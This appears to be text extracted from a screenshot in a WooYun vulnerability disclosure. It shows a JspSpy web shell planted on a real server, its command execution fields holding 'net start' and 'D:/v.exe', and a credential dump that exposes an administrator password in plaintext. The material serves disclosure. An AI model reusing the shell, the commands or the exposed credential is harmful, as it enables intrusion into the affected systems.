 WooYun.org | 提交漏洞
JspSpy Codz By - Ninty
219.142.42.6/shell.jsp
219.142.42.6 (10.192.1.112)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan
Execute Program ››
Parameter
cmd.exe /c net start > D:/vblog/apache-tomcat-6.0/webapps/ROOT/Log.txt
Exe
Execute Shell ››
Parameter
D:/v.exe
Exe
Authentication Package : NTLM
kerberos: "hqADMIN@58502244" (OK)
wdigest: "hqADMIN@58502244" (OK)
tspkg : "hqADMIN@58502244" (OK)
User Principal : Administrator(Administrator)
Domain Authentication : WINDOWS-UDL75B1